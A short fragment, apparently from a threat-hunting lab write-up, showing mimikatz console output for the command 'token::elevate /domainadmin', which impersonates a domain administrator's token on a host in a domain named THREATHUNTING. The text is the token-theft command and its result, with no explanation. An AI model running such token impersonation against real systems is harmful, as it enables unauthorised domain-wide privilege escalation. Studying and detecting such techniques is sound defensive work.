 mimikatz # token::elevate /domainadmin
Token Id  : 0
User name :
SID name  : THREATHUNTING\Domain Admins
1932    {0;0001e8f3} 1 D 126299         THREATHUNTING\administrator     S-1-5-21
-2514418047-1135942410-3879031167-500   (17g,23p)       Primary
 -> Impersonated !
 * Process Token : {0;0050fda2} 3 D 16568455    user1-PC\Administrator  S-1-5-21
-1785990806-2415696929-192835685-500    (12g,23p)       Primary
 * Thread Token  : {0;0001e8f3} 1 D 16641378    THREATHUNTING\administrator
S-1-5-21-2514418047-1135942410-3879031167-500   (17g,23p)       Impersonation (D
elegation)